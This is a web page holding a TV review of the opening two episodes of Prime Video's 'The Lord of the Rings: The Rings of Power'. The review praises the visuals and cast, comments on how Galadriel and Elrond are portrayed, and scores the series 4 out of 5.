<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://lamplightreview.com/category/tv-reviews/"><span>TV Reviews</span></a></span><span class="delim">&raquo;</span><span class="current">TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://lamplightreview.com/category/tv-reviews/" class="category term-color-12" rel="category">TV Reviews</a>
					</span>
					</div><h1 class="is-title post-title">TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-31T07:12:17-07:00">August 31, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;text=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;title=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-reddit service-lg" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F08%2FRingsofPower_Review_Banner_01.jpg&#038;description=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-pinterest service-sm" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;name=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;"><img width="755" height="378" src="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-768x432.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;" decoding="async" srcset="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg 1920w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-54832" class="post-54832 post type-post status-publish format-standard has-post-thumbnail category-tv-reviews tag-kyle-wilson-reviews tag-lord-of-the-rings tag-morfydd-clark tag-owain-arthur tag-prime-video tag-rings-of-power tag-robert-aramayo">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&text=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&title=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F08%2FRingsofPower_Review_Banner_01.jpg&description=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="mailto:?subject=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27&body=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Set thousands of years before the events of J.R.R. Tolkien’s <em>The Hobbit</em> and <em>The Lord of the Rings</em>, Prime Video&#8217;s <strong><em>The Lord of the Rings: The Rings of Power</em></strong> takes viewers back to the fabled Second Age of Middle-Earth&#8217;s history. It is a time of relative peace after a brutal war, but a long feared evil is beginning to reveal itself across the lands. </p>



<p>Prime Video&#8217;s highly anticipated, extremely expensive endeavor to adapt Tolkien&#8217;s lesser works as a long form series has been met with, to put it lightly, great skepticism. Having seen the first two episodes of the eight episode first season, most concerns can be laid to rest &#8212; it works, and every penny put towards the special effects in the series is there on screen bringing the eye-popping visuals of Middle-Earth to life. The opening episodes of <strong><em>The Lord of the Rings: The Rings of Power</em></strong> invoke the feel of Peter Jackson&#8217;s <strong><em>The Lord of the Rings: The Fellowship of the Ring</em></strong> in all the right ways as a terrific character-driven introduction to the series. </p>



<p>Unsurprisingly, the burden of the first two episodes is introducing a slew of new characters spread out to all the corners of Middle-Earth. Far too many to dissect here, so apologies to the talented cast of actors, but the series contains debuts of wholly original characters, never seen in Tokien&#8217;s works as well as the first appearances of names seen only in his lesser known books&#8217; appendices. The most notable characters involved for fans of the films or books will be younger versions of elves, Elrond (Robert Aramayo) and Galadriel (Morfydd Clark), because of the species&#8217; long life spans. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="501" src="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-1024x501.jpg" alt="" class="wp-image-54840" srcset="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-1024x501.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-600x293.jpg 600w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-768x376.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-1536x751.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-2048x1002.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-150x73.jpg 150w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-450x220.jpg 450w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_01-1200x587.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Tolkien purists will probably find the most dislike in the way these characters are written, more specifically on the side of Galadriel who, despite a strong performance by Clark, is playing more a warrior prone version of the character than depicted in the source materials. Elrond on the other hand, is a bit more friendly than normal for the character, although a journey to see dwarves in the second episode are my favorite sequences in the episodes (Owain Arthur as dwarf Prince Durin IV is a delight). Aramayo brings his own take to Elrond, but there is definitely a bit of Hugo Weaving&#8217;s performance from the Jackson films peppered in during the heavier scenes for good measure for the character.</p>



<p>Prime Video has asked us specifically not to reveal story specifics beyond what we&#8217;ve already mentioned due to some legit twists and surprises that will no doubt have viewers vehemently discussing in the days and weeks between episodes. But as previously referenced in this review, <strong><em>The Fellowship of the Ring</em></strong> is a big influence here, and the characters go off on quests to investigate strange occurrences in the land while dark rumors from the previous war start to circulate again. The episodes do a commendable job of not only showing the enormity of the world and its history, but also giving the feeling of dread weighing down as the clues begin to be revealed.</p>



<p><strong><em>The Lord of the Rings: Rings of Power</em></strong> can be overwhelming, even for fans with decent levels of knowledge of the films and source material like myself. I would suggest at least one additional viewing to get to continue to digest the vast catalog of locations and characters taking part across the multiple branches of the narrative. The term cinematic is thrown around quite a bit in reviews, but Prime Video has truly provided a jaw-dropping cinematic visual experience that is truly worthy of the tag. The series&#8217; introduction feels like a fresh return to the visuals and characters Peter Jackson brought to life in live-action, while digging deep into the Tolkien&#8217;s endless expansive history of Middle-Earth. Everything is both familiar and new, and I think I&#8217;m quite ready for another adventure.</p>



<p>Score: 4 out of 5</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="The Lord of the Rings: The Rings of Power - Official Trailer | Prime Video" width="755" height="425" src="https://www.youtube.com/embed/x8UAUAuKNcU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://lamplightreview.com/tag/kyle-wilson-reviews/" rel="tag">kyle wilson reviews</a> <a href="https://lamplightreview.com/tag/lord-of-the-rings/" rel="tag">lord of the rings</a> <a href="https://lamplightreview.com/tag/morfydd-clark/" rel="tag">Morfydd Clark</a> <a href="https://lamplightreview.com/tag/owain-arthur/" rel="tag">owain arthur</a> <a href="https://lamplightreview.com/tag/prime-video/" rel="tag">prime video</a> <a href="https://lamplightreview.com/tag/rings-of-power/" rel="tag">rings of power</a> <a href="https://lamplightreview.com/tag/robert-aramayo/" rel="tag">robert aramayo</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;text=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;title=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2022%2F08%2FRingsofPower_Review_Banner_01.jpg&#038;description=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;name=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=TV%20Review%3A%20%27The%20Lord%20of%20the%20Rings%3A%20The%20Rings%20of%20Power%27&#038;body=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://lamplightreview.com/interview-dcs-stargirl-star-yvette-monreal-talks-joel-mchale-and-wildcats-physicality-in-season-3/" rel="prev">Interview: &#8216;DC&#8217;s Stargirl&#8217; star Yvette Monreal talks Joel McHale and Wildcat&#8217;s Physicality in Season 3</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://lamplightreview.com/movie-review-see-how-they-run/" rel="next">Movie Review: &#8216;See How They Run&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-wonder-man/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Wonder Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-450x288.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-450x288.jpg 450w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-600x383.jpg 600w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-1024x654.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-768x491.jpg 768w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-150x96.jpg 150w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner.jpg 1086w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="wonder man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-wonder-man/">TV Review: &#8216;Wonder Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T20:30:33-08:00">January 22, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-running-man/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp 450w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-600x338.webp 600w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1024x577.webp 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-768x432.webp 768w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1536x865.webp 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-150x84.webp 150w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1200x676.webp 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02.webp 2000w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-running-man/">Movie Review: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T08:15:27-08:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv-review-the-lord-of-the-rings-the-rings-of-power/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://lamplightreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='54832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-wonder-man/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Wonder Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-600x383.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-600x383.jpg 600w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-1024x654.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-768x491.jpg 768w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-150x96.jpg 150w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner-450x288.jpg 450w, https://lamplightreview.com/wp-content/uploads/2026/01/WonderManReviewBanner.jpg 1086w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="wonder man"></span></a>			
			
			
			
		
		</div>
	

	
